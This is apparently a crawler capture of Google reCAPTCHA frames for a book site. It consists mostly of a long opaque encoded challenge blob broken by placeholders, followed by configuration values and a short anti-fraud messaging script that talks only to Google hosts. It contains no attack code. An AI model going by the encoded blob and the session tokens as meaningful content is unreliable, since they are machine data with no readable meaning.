cK6wp8DwpHCqU7DmcKmwog1E8K5w7RzPVzDvHEdGsOje8KHE8O8BcOsNE3DtHvDmW7DgD7DnHTChMK2w69nwogOwpDClMK4w6PCrF9Aw5YcLMOPwprCkMKZw5DCgR4Zb8KYVMKWw6A6BS/DqsODw5gvNMOPWcOpPxDDjMK+w6xoNUFLTzvCmQnDvcK2HjfDvBxUw7bCjx7DsxbDkcK7JhbDpkTCscOpFHsywpl6w6xZZMKWP3tlwrzDpFfCkcKsD33CplDCgBpQwp3DpWrCp8Kgwp7DpwscTMOkE8KBw4lFcsK2w7MgW8K0woHCmhkiZgkjW3/Di004wpIgP0wLcxkiw4g0wrXDqgRoKcOcSCXDjyXCsETDp8KUT8K8w6pCaAMEwr4Mal0jaMO/VHIJwr/[base64]/Cj8O1woPDl8K7OGrCuMKKDzJBwqUbwq0Dwo7Dil3ClR/Cn1dydcKdw44lKsKFw7Mgc1jCnsOSFwpkMsKNw5LDuSDCtykUVkhQw5DCu8OWZ8Kdw6dowocFwrpew48/QMKYw4PCqMO8DhHCscOnwpvCusK6AmfCjMOWwpHCmB/[base64]/DnX4JGQTDhHvDrsOGwp8ZCkQqa8OVUsKjwozCvcOtHTTCmQLDmcO/asOWwojDscOEZUjDnSPDiQlhw7/CsMOiGMKtWA5bIGvCv8KWZ8OsI8KyUCrClcKqdcKWGjbCqjnDpcOMQ8K1woZJw5DCk8OTw4HCsQoUYCrDgHkuw67Ch8KkbcOkwozDoQXCqsOcw67DjcKhPh7CjMOJOWo8w5YVWHzCp8Opw47DqsObFGx/w6ctw6bDgkdWw4AwaGfCsiN8w6LDu1HDhTrDtsKpQibDnsOnwrzDjMK9w40yBQw1w60iLcO4NsO/FEHCu8K2wrLCqMOgYcO3wpY9R8Omw57Cq8Kow5p2C8KsfcKXVV/[base64]/w77DulVWwoPCtcOowrINASNdVcOeaRXCt1o5wogLw6DCuTfCuQLDpMO4w6YPwrLDoU/CiMKJw7/CoSHDnsOJTMO1w44AZnzCtsO0FBUAwoZNw57CqsKRw6fDisOWaMKNwp5FQy/DisOnZMKSYsO6RcOQwq/[base64]/DiF8/[base64]/YScHwqBkFsK+woXClmDCujIzwoTChsKJHMOew4YsbsKfdiIIwpNuw4UQP8KaIcKKJMOOVm9hwo7CmsOGFHU/b3hvGHt8a2/Di2IKA8OTTcO9wp7Ds8KdPztjQMODKCM7KcK0w6XDq3pzwoFOYjHCkkhWWHTDg8Oyw6nCuMKgJSjCsXAYEzLCnl7Dr8OWP3bCp0k4wq3Cr8KRw6DDh2TDnGcuwpTCqMOcwq0Vw67CnMObVcOfEsKNw6rCl8OEMRgzEl7Cr8OzP8O1wqgUfMKLJk/CpcO0OMKBcibDpArCj8O5w4PCm23ChMKXDMOywqXCsDwXKRDClyAOwrvDt8KJacOicsKZAMKcw4vDlVzDmMO1wpfCsMKbP0B5w4/[base64]/w7XDoQPCvcOTMQ1jwrNgw68HwpLDmcKrRANTwrQbwql0ScK6cMOZXMOvX0BNcsKZMSnDu8O1U8KMWFtFwp3DoMOPw5rDm8KIAGUkw74/MBfDgBvDrsOzJ8KrwqvDsxnDtMOlw5JIw5Q5wqJGwrprw7LCpgtkw48+czA+wrLDrsKhw5vClcO6wpzCmcKuwoAaYUQjVcKGw6EUM08rWGdQc2PCi8KOwrESV8Kzwp53NMKCc0nDjjvDj8KAwpPDgXQ/wrHCoyNUNcKHw7fDtgIBQMOgJ0DCq8KQwq7DscKpFcKKSMOjwqHDihzDgAE/AxnDh8OjAsKiwovCjnTDpcKBwrJYwrHCvWDCmG/Cg8KsasKfw5JrScOQw57CkcKKwpNYw7XDlzPCmV1pSgIbLVUlVcOjL3XCoArDiMOswrjCncK3w6syw6bCiTZswqxywp7DgMKmRj4VI8O6XcOwQMOvwr/Dr8KEw4fDj2DCjC9KGMK2IMK/W8KSMcOPw4DCn10owq/[base64]/w77CjFjDhsKAw7TCo2LDvsOmWsOCw4vCmsO+aBE/wonDuMORAnvDg3N9w7TDlBZCwoQ7Kl/[base64]/CtgoaIcKfw5XCsjnDk8OAwpU0CBjCi2DCgMOKwqtfFFZYwro/RWzCu0zCqcOJfw0mwqbDmBULT1cnZ2IxGBnDtwQ+w68PwqseCsKAw4wresOdfMO+woJpw7d0ZCVNwr/Dkmxaw5hsWcONw503wqrDnl7CpQsvUcOLw7Z1wpROWMKHwoHDlBXDgxDDlMKHw6DDqH52QzYewrrDqhgQw4jCng7Cn2zCsk5nwogAY8Kkw7IKwrF5w7YcMsK/[base64]/CogrCoVfDh8OYEWMAC3IWwqtRwogMwrB4SRJdw6LCj8Kaw7zDnmAkwrskw4/[base64]/w6fClsKewqPDnVbDgELDk8Omw4LChWrCt3HCtMKIwp04w6pJwq1OTwsUwrrDmcK7w4NpwqvDn8KAesO3wrV1AMKew5gwP2LCmSV7w5Fiw7AjwoQkwobDucOuBnPCu3/DkB3Cs2PCm8KGwo3CjsO/RMOWJsODZldrw6ttw4XCukLDnMOaV8Kkw6Zew5bDqwx1BAvDrTXClAtMwq/DpxdiAxLDlcKFUzRlw6VZDcKtCXfCvBBzNsKQwpUJwpXDosK/OEzCisKNwp8uUMO6UkjCoSodwp5rw5lfDjc/wrTDncOmwow/Gn1YECbCq8KfJcKoccOAw6llFh4PwpRDw4/[base64]/woYVCcKSf8OAMwvCtsKxEFUvwrlkPno2SFLCq8KEwq8kW1JdCMKtwqvCkXDDscKAw6Fmw6pMwqzDlMKgK2sWAMOHCBbCojHDp8KUw4ZEKDvCnMKQSWPDhMK/w6dVw4EjwoUeKijDr8OREsK7XsKwVS5ewqjDjGd7azvCpFx8CsKvF1BWwqvCtcO1NXPDksKSF8KWw53CrMOaGsKgwq8ywobCqMKYMcOAwo3DjsKrQ8K/OXvCniDCkS0AVsKxw5HDucO9w6F+wocaMsKowoY6IyjDg11iNcOUKcKneysUw5w0UsOGTMKdwqnDjsOFwplNNTXCrsOZw7/CoA/DgxvDj8OGLsK+wrzDum/[base64]/DpsKHwrHCrk7Dn8Knw7XDkkfDo8Oew6bCmi8Qw5Ulwqdbw40UPFQhB8Kuw4cswqDDrsOowr7CtsKdPjfDkMK+Ziprb8K3W8KHDcKAwoByKMKkwq0PAT/DscK8wqzCuVcPwqjDgiHCmV/CmQkJejZtwrbCrmHCjMKCVsOIwpkZNsKIGMO/wr/CgGlNSFIxJMKhw5E5wqQnwp5yw4zCnj/CscO0w4gOw6PCnExWw6dHLcO2ZB/CucKOw57DgBXDtcKhwr/[base64]/CkXLChXxFLyxnw5gJR8K8DMKfw4rDlRLDvEDDkkUgZ3gHw6U/A8K0woVQw7cgYVBCMMO1TVnCocOtfF0IwqnDo2vCpkvDhDLCl2RATmwlw5Vkw6DClyXChG3CqcOSwoMXw5fCqx41CihjwobDp1MYETRERDfCtMOpw5sfwqwXw6w8F8KDAMKVw45ewooaZV3Dr8O2w5Znw47CnxUVwrw/[base64]/DuMKTDMOHSsO1JMKZwp9NBllkw49Lw7LDpGzDvMKAfsK7w6fDsMKKw5LDnRdYTm9Zw7Jyc8K7w6QpOwfDuwTCr8OywoTDrMKEw5/DjsKfJGvDjcKZwrPCiWzCgsODGkXCjMOnwq7DvWvCuxEpwrUsw4rCv8OQZCdbAGjDjcOswr/CnMOvSMOcVcKkIcK2QMOYJsOBe1vCiwlaF8KTwqrDusKUwojCq2ozI8KzwqHCjMOIS2d5w5HDpcK5Y3vCsVFaSiDCvDctb8OKYjvDkCcEaVDCqcKzWzXClGUdwrJ1HMOQcsKew5DDmsKIwqF3wr3CuRXCk8KZwrHCmVYrw7jCvsKlwpsxwrBmO8O6wpgHRcO7V34twq/Cn8KHw55rwopxwrrCvsKuXMOHOsOXGMO2RMKtwoQBKADDlXTCscOjwrwjXMOkccONJi/DocOqwrgZwrHCpjfDkVbCjcKdw5h3w68TQ8KOwrjDscOZB8KFd8O3wrbDiGkDw4xDah5Owq02wqwAwrkRbC46wpjDhC9WVsK2wp9dw4jDuinClS5PW3zDuUXCuMOJwpBKwo/CuDjDi8O/woHCrcKDSDh6woPCrMK7f8Ogw4nCnTPCtnXCrMK/w77DnsK3CkrDgGHDglPDpsOmPsOkY1hkQlomwrTCowoewr7DssOPesOSw6HDvBl6w6oOL8KUwqYaDx9PAA/[base64]/GD3Cl8KowodxYwXCgEbDq0XCpBXDlm4gw49Sw6/ChlLCmCFjQ8OfZCoDw6bCscKxNEvCuTLCvcKOw48NwrhOw4IEQirCqznCj8KYw51wwoYEVnYow4gqHMOha8OVcsOxwohMw7/DmiMQw7TDksKJZE/[base64]/Cgm5Pw5TCiMKQwr0Lw6PCk8Ksw7QwPW1BC8ODw7TCsiBdNMKiThQMfyMAw55RAMKVwo/CqTxSGxheH8OCw749wrghw5DCu8O9w7QTFsOYb8OFABbDo8OQw5dYZsKmDQFBfcO7CgHDsSg/w7QBNcOfA8Oyw5R6OC0PeMKvG0rDshJ6GQzCiULDtxp9T8OLw5fCmMK7UQJBwqc3w6JIw4URah4LwokswqPDoxLDjMKLYBdtMcOkAhQQw5c/e3cBDgYRezYaFMKgFcO1a8OJHSrCthfDtVhEwrZRVzIpwoHDj8KKw5LCjcKOenLDhxBMwqpJw79OTsObSV/DtwwJR8OePcKww4jDkcKHUkxvMsOrNkJOw4zCvkMCFGZZP0FGemwJd8K8V8KKwocgCMOjMsOpG8KrA8OYEcOiOsK4a8KDw64Lw4UgScOsw4xASwgYHVx6HsKtbSppNFt0woTDkMOQw45qw6Btw5Q8wqdGNC9ddn7Dp8KHw4UWeUnDo8OWWsKmw63DvcO3X8K/RB3Do0TCtC4Qwq7CgcKGQCfClsKCOsKcwpkLw4vDtTodwrBVKT4nwq7DuUHCjMOGEMKEw7fDtsOnwqLChy7Dr8KfUMOpwpo3wqTDisKDw7TClcKscsK6cGd3b8KaKinDoyfDv8K+EcOhwr/DkcK9Ai8qw4XDtsObwqomw5fChh/Dj8Opw4/CrcOow4rCgcKtw5kOETRnHQHDqGQUw48Gwqt2AnRfOXfDvMOVw5fCunzDrsOLPwvCkDXCo8K5NsKSJErCtMOqBcKowqNDA39/I8KRwq5+w5fDsiMywobCqMKlc8K5wo4Pwoc4G8OTTSLCsMKmBsOXPXN3wpTDtsOgIcKVw7w+wrRVcgBEw6vDqDIkFcKLO8KJWkAgw6cbw77Ch8K/JcO7w4BkH8OjK8KOYWFkwo3CpsKcBMKbNMKzTMOdZcOKfMKoCm9cI8KrwoBew7HCn8K4w4hxDCXDssO8w4PCohx+NjFvwoDCs3s5w5/[base64]/SinChjMhd8OqGMOfCMKjw5IhPBrDncOnw6nCnMKGw57CkRbCsz/Dhy7DtkXCswfCocOxwrPDrWjCvkxsTcK7wqnCoj7Cj3zDoGARw4EPw7vDgMK+w5bDhRQHe8OKw7rDscKJeMOfwofDj8KGw6PCmDh1w6ARwrVhw5dgwq7CsBlxw415JwfDh8OINRXDm0jDn8OZG8OCw6d2w7g+N8OEwq/Dm8O7CXfCkBsuGynDohxGw7oaw6/DmnQPBnDCpWg9HMK/[base64]/DjsOYbEPDlBZWOsKvw54reXzCmcKGwqBxe20oPcKow7bDvDbCscKqwoQKeh3CoUpJw41ywpFoP8OEMjrDt1rDtsOHwr4Uw45ROjfDucK1R1fDtMO5w5zCvMO7YW9BUMKMwr3DuWEPcGk/wpVKIFTDm33CrHtCT8OGw5wZwr3ChF/DtHLClRDDu2zCiAfDh8K+a8KSQWQ4w6wCXRhPw5ENw440EsKFEiJzMFsnWTMjworDjnHDjSPDgsOvw7sOw7ggw7rDtcOaw59yWcKUw57Dk8OLBXvCoWnDosKWwpMzwrU9w6MyCDvCrF9Xw7syUAPDtsOZQMO3YEvCn0wUIMO+wrc1MmEoWcO3w5nCnCkTwofDjsKhw7/[base64]/w6DCiMOTwosOwozDun9Lw55uwqdiw6sVc2HCrmnCt3nCkVzCg8O9R2bCrkNtfMKATBHCq8O2w7MvLDFgeXd3GsOsw5TCqcOwEkvDtDIzSnYQUF/CswV7TTczbSQQd8KoAFzDu8OLA8KiwqvDv8KJUFwQaRbCjsO6e8KEwqXDkl/CoXPDhcOhw5fClX5UX8K7w73CtXjCuE/CicOuwr3DiMOeMnptDS3DkB8pLQ9CBcK4wqjCpWYWcmJQFBHCo8K+ZsORTsOgdMKOJ8OlwpR6FAjCkMOEJlDDucORw6gVNMOow6R4wq3ChGpFwrHDmnI2G8OoLsOTfMOSZVnCtHfDlCVZwqnDmhHCngMjFUHDjsKRN8OeQx3DiU9BGsOHwrptKgrCky1Kw5pWwr/[base64]/CssOLfMK3UR0WQWYjw6jCpzFEwpHDhcKgwqpPwo0zworClQ3CgMO/WMKEwo9cciBCIsOuwq0vw6jCpsO7w4hEJMKsX8OZYWvDscKYw7HCgQ/DosOXVsONUMOmAVltcjE3wrB1wodDw5/DugLCqTYoD8OqdjbDqVIxcMOIw5jCsGdEwrjCjyZDRHHCnU/DgTduw7VpBsKZMhBIw5dZBgdRw73CrhLDiMKfw5QOasOzOsOzKsK8w6kZDcKow4rDhcOHIsKIw6HDhMKsDHDCmsObw6EzGj/CpAzCvVwYO8ORdG0Tw6PCu3zCtcO1MGvCrUEkw5d0wprDpcKUwp/[base64]/CrMOMwr5Fw6XDs8KKw4XDoBJNAcOiw6HCpsKIw6s8U8OqZS7CkMOacH/DnsOMcsOlanN8B1hkwoxjQmx4EcOBWsKiwqDCi8ORw5kPV8KbZMKWKBZSAcKdw5TDmHvDn2bCsHnCjExFMMKxUsOVw7VIw5UnwpNrEyTCmMKoUgnDg8O1RcKgw5tWw5tjHsORwoHCscOJwpfDrQ/Dj8KUwpbCvsKwenrCtmkXRcOMwpHDgcKMwpFwBSgBPiTCmwxMwq/CvW8Pw4jDqcOEw5zCp8OcwobChmzDuMKnwqPDgSvClgPCq8OWSlFywo9NEmzCmMOjwpXCgGfDogbDisO7ZVMewoU1woE1TgpQeWg1Lhp/DMOyAcOHUcO8wpHDvQ3DgsOzw7d/[base64]/Zi9Uw4tuLm/CiMOpw4bCuR/[base64]/[base64]/[base64]/DkW95w5s/[base64]/ZMOaw6jDvldIf8OaaMKoRsORMcOmXhzCqMKww6IXAT/DkijDr8OqwpDCsAMOw75awofDhUXCmlJUwqnDqcK9w7TDnhxJw7VdDMKbAcOIwoRxU8KJFGcDw4nCpyzDqsKBwq8UAMKmZwsVwpJ5wqIFWCfDogpDw4oHw5QQw5HDv3LCu0FBw5bDhCQVOHrDjV9fwqjDlljDtDDDqMKnfjVew6DCr13Dvx3DoMK5w7/Cl8KZw69lwqhfFSfDjGJ4wqXCn8KtEcKXwrDCnsKhwps3AMOBPsKJwqhAw7Y6XgNtYC/[base64]/DnEjCiUBDw40Nwp4Nwo3DkiIhwpPDhSE9WsOGwrVUwozDtsOAw4Iuw5EHBcKKA1LDrm0KJsKEfGAvwp7CjMK8e8OKC1QXw5tge8Kqe8KQw4pRw57Cp8KFWCsfwrQdwo3DulPCgcO2esO5AgTDrcO1w5lhw6sHw4/Dr2TDglJJw5gBCCfDsTcoPMODwqnDs3wFw73CjsOxa24Jw6nCnsOQw4TDuMOEfUxKwoJUwp7DsBNmEizDnBPCicOvwpfCsBR3PsKaVsOQwqvCkHPCuFHDusOxOH0tw4tOLXLDrcKeXMOCw4vDjUfDpcK/w7wDGANdw4PCg8OIwrQ9w5/Dp1PDtS/[base64]/wpnCllp6wrbCpArDqsKhw4xMw5LDrcKywosCeMKZOMO6wonCusK0wqVwdUc3w5ZBw4jCqCDCghIgawEnFVrCo8KPbsKbwqlJD8OSCcKJTDNqQsO5Lzg0wp1nwoQ/bcKrTcOWwo3CjUDCkC4sC8K+w6/Dqh4Ie8K3CsO7LSQ8w5/DmsKGElnCocOaw5YUemrDtcKIw4hYD8KpbRTDigR0woxSw4PDj8OYfsO2wq3CvMKVwrDCsmouw6vCssKrRjLDpsKQw4JwNMOANA8/f8KJXsKrwp/DrUgZZcO7TMOuwp7CghPCmsO6RMOhGhDCvcKuKMKww4w/[base64]/DpMKCwq9Hw6fCgMOEc8KtGHVfFH0jSMKPwqXDlMKBHh0/w7pbw7LCs8Oqw5F3wq/[base64]/CtMOnwqbDlyXDjRHCm8OwDMOEw49gZkgJwpJLJSM2w6zDhcKqw4DDm8Kowp7Do8K0wrBhc8O5w4XDlMO4w7A/VXfDmX8uE1w8wpwfw7haw6vCnWDDo3k9Pw3DpsO9bX/CtAHDk8OqKBHCncKtw4HChMKufWJ4GSFCMMKowpEUADbDmyFPwpTCm19Ww5pywoPDrsKqfMOcw4fDpMO2GXvCp8K6H8KMwo0/[base64]/DigzDojHDrSFewrDCuMKyw4rCmcO0wp0Ce8K0aMOJR8KyFW/CisOkCwo2w5fDvmRMw7kVKSpfDRMJw5TCsMOowoDCoMKrw79cw7UVQw9swqNqUk7Ct8OQw7/CnsKJw5fDuFrDuFktwoLCjcOqKsKVbCDDvQnDtEPCk8Okdl8MYlPCrGPCs8KDwr5jaBxWw7fCnh80NATCp3fDiFNUDBjDmcKUc8OIEUxwwoh3D8KVw7ssYF06X8O1w7bCqMKILCgAw6XCvsKLJ1Mje8OOJMOtXRzCv2gAwp/DusOBwrs9OATDosKKKMKoP33Cij3DssKPYjZCKhjClMKywp0GwqQ0AMKjVMO0wqbCvMO6QlRRwphFTcOOIsKZw5jCpHxkOcKowr9PQwInKMOaw4LDhkvDtcOIw7/DjMKRw7PChcKKAMKbAxlYfw/DksO8w7sjH8Oqw4bCrV/CoMOqw4TCtsKMw4DDqsKfw7LCtMOhwqEVw4hLwp/Cj8KadVjDm8KcDR5zw5UuIQMUw5LDrXnCuGzDg8Odw6coeFPCkTdIw7zDr2zDusKMNMKII8K4JCbCucOXDFXDm0poT8KZQsKmw5gFw40cKwV7w4x9w7ULEMOxP8O9w5RhOsO5wpjCv8KJHVRVw4pzw73DjCJcw5rCtcKIEivDjMKywps/ecOZSMKiwqvDqcONAsOSdRgKwowuE8KQW8Orw7bChiZNwpwwA2Nvw7jDq8K7EcKkwqwCw5TCtMOowpnCvnpvH8K9H8OmHg7CvUDDq8Ojw73DuMKjwrTCi8O/[base64]/DuH/DjHvDq0zDg8KVw7VCw6nDgcK4w51KED3CoQzCogA2w7VaU0PCuAvCtsKrw4AjJEgvw53DrsKNw6zChsK7PT4rw5USwq5/AwZXecOadxvDs8OLw5zCucKdw4PDscObwrTCsBTCnsOxSB3CozgPC0dawoTDjMOaJcKkDcKuITzCtMKNw44HScKuP0dyWcKtE8K2QBjCp2XDgcOEwrvDhMOIVsKewq7Dv8K0w7zDs1wywqwlw59NH3gZIQ8YwpjCllzClkXDmRfDpm/CslTCqQ3Dm8Oow7A5cEbDjmROFsOYwr4Kwr/DpMKwwqdjw4Q5OsOkHcOdwqNhLsKEwrTCp8Kbw4ZNw7luw5ISwpl3GsOdwoBsPyjCoXcxw43DjCzClcOuwocWK0bCrhJfwqBCwpMpPcOnQsOJwoMDw4Z9w59Rwo5MQFDDhHXCnWXDjAt/wp/CqMK2HsO6w4/DtsOMwrTDksK9w5/CtsKyw4DCrMOfKSsNRmJ0w73DjRBTK8KzGMO/ccKbw4QVw7vDuDJZw7IXwqFQw41eXVF2wosucytsBsKheMOjYztww4PCscOIwq3DijoAL8O9ehXDs8OBH8OGA1vDv8Oiw5kaGMOPEMKlw6QbMMOYacOpwrIDw414w63DlcO+woDDiCzDicKhwo56NMKBFsK7S8KrE0/DkcOSazFuaVQBw494w6rDq8OewppBw4vCkS53w63CncOCw5HDrMOTwr/Cn8K3GsKMC8KWdG8mDsOmNMKALMKPw7Uzw7IjaSQNV8Kyw5cVXcOQw6XDmcO8w7oGMBPClsOJAMOBwonDnEHChxEmwpA8wrpAwpIVMcOYE8KWw6RncEvDlirCvVrCisK+CQhgUwI8w7TDsh9ZFMKHwpJ0wp8Xwo/DvGrDgcOUcMKlacKLBcOewqsFwqgqaGk2BEI/wr1Ow6QDw5MZahPDrcK2aMOBw7hUwoXCi8KRwqnCrSZowp7CgcKbCMKpwpDChcKbC3LCsk7DtcKIwofDnMKsMsO9Oy7ClMKJwqDDlF/CgMOTLErDoMKoc0Fmw4Izw6vDkF/[base64]/DjgbCmsKGw78/w4zCv3FLSUXDoMOsfcKRwrFhUmPChMKgUBs9woMCCR8ZMmUww4/CmMOAwpEgwrXCk8KeQsO2DsKhABXDvcKJcsOrA8OvwotgZCXDsMONK8OWOMKuwqtPKhJBwp/DsEsDFsOIwojDtMKkwo5Xw43CujVGJRRLaMKIDsKSwqA/wqh2RMKYPFE2wqnConTDjl/CiMKhw4/CvcKBwoYlw7xKDsK9w6rDjMKnHUnCijIMwo/[base64]/ColXCmcKlZMKpwr/DscOCwr9sw5/DvkYMGS3CrMKRwofDj2jDt8KfwotbCMOGAMOhYsKDw7wtw6HDknLDunDCpWzDnyvDmRvCvMOXwp99w7bCucKZwqBvwp5YwqcXwrJTw7zCisKnTRbCpBLCgD/CncOmPsO7T8K5BMOALcO6G8KFEiR/QxPCuMKnDcOSwo8yLRAENcOwwoJSGMK2IsKBHsOmwp7DpMOIw4wobcObTD3CqQrCpVfCvGXDv3pTwoNRQTItQsKXwqPDqWLDqAEJw5LDtBnDucO3fsOHwq1tw5/[base64]/Ch8OsTcK+PgHChAfCiFnDr8O8MVpZwrbDjsO3w6hxDA1Hw5LDmSjCg8KlVSTDocKFw4vCncKUw6TCusKhw6hLwp/DvhjCvQ3CmwPDqMKKNknDlMKJHMKtE8OETApYw5TCr13DhSwPw5nCvMOrwptSE8KPCyxtKMKow5Vgw6bCmMKKF8KZcUljw6XCsT7DlXIQdzHDmsKZw41SwppDw6zCin/CqcK6UsOyw7l7BcOxUsO3w47DmXFgPMOFYVLCoi7Dqj8vUcOsw6nDl0wtccOBwq5AMcO5exfCosKIHcKoVMK4JBbCuMOfN8K8GHEgamzCmMK0AsKCw5ddSXJkw6kcVsKrw4PDpsOuEMKpwrNCdX/CtEvChX9dKsK5CcOuwpbDqAvCucOXGcO0V2rCjcO4B1wMSz7CgzbDisOMw7TDtQLChUx9w7BVZVwBVFtkWcKuwq7DtjfCrCHDuMO2wrYvwqZTwpYcecKLWcOrw6lLASVXTE3Dv1g1a8OTwoB/[base64]/DgMK1PsKgWsO9DR3CtMOew4PDmyPCrWttUcKDwr7Ds8OQwqIdw4gaw5DCj0/DkC54BMOJwoHClMKIKUlad8K3w753woHDkm7CjMKRZVYUw7EcwrllTMKGbgkSZsOsfsOgw6HCuAc+\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XjPpQEi272N64FBiImjknJgXCP82cgSmbdr7TJ4J1Qw\\u003d\x22,1,0,null,1,1768762098061,0,0,[128,92],null,[135,173],\x22RC-HNnlC-QvnDgOGw\x22,null,null,null,null,null,\x220dAFcWeA6ecM5Uid3WIBqVAeWLOJP9KUqK0GoQ8jdTnNdisMF4KaFHa3woEm9US7eG_HofipgHm9AuAlfMFDWQjfV3ibQtCrpO8Q\x22,1768844898064]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ej4hc2qVHq_0d7xG8CV8hQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768758501515');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>